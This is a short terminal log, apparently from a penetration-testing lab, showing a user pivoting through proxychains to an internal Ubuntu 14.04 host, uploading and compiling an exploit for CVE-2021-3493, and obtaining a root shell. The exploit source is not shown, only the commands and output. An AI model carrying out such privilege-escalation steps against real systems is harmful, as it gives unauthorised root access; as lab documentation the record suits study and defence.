 [ghtwf01@localhost CVE-2021-3493 % proxychains4 scp exploit.c ubuntu@192.168.52.20:/tmp/
[proxychains] config file found: /usr/local/etc/proxychains.conf
[proxychains] preloading /usr/local/Cellar/proxychains-ng/4.16/lib/libproxychains4.dylib
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.52.20:22  ...  OK
exploit.c 100% 3560 659.8KB/s 00:00
[ghtwf01@localhost CVE-2021-3493 % proxychains4 ssh ubuntu@192.168.52.20
[proxychains] config file found: /usr/local/etc/proxychains.conf
[proxychains] preloading /usr/local/Cellar/proxychains-ng/4.16/lib/libproxychains4.dylib
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.52.20:22  ...  OK
Welcome to Ubuntu 14.04.6 LTS (GNU/Linux 4.4.0-142-generic x86_64)
* Documentation:  https://help.ubuntu.com/
Your Hardware Enablement Stack (HWE) is supported until April 2019.
Last login: Sun Sep 18 09:11:07 2022 from 192.168.52.10
[ubuntu@ubuntu:~$ cd /tmp
[ubuntu@ubuntu:/tmp$ gcc exploit.c -o exploit
[ubuntu@ubuntu:/tmp$ chmod +x exploit
[ubuntu@ubuntu:/tmp$ ./exploit
[bash-4.3# whoami
root
bash-4.3#